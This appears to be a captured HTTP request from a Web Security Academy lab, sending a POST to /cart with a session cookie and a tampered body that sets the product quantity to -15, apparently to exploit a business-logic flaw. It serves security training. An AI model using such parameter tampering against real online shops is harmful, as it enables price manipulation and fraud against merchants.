 Request
Pretty Raw Hex \n
1 POST /cart HTTP/2
2 Host: 0a2e00100420dbd58391afae00a200ac.web-security-academy.net
3 Cookie: session=WAjdtHazwXOyYDDIvWL7is165utWdngi
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:126.0) Gecko/20100101 Firefox/126.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 38
10 Origin: https://0a2e00100420dbd58391afae00a200ac.web-security-academy.net
11 Referer: https://0a2e00100420dbd58391afae00a200ac.web-security-academy.net/product?productId=5
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=1
18 Te: trailers
19
20 productId=5&redir=PRODUCT&quantity=-15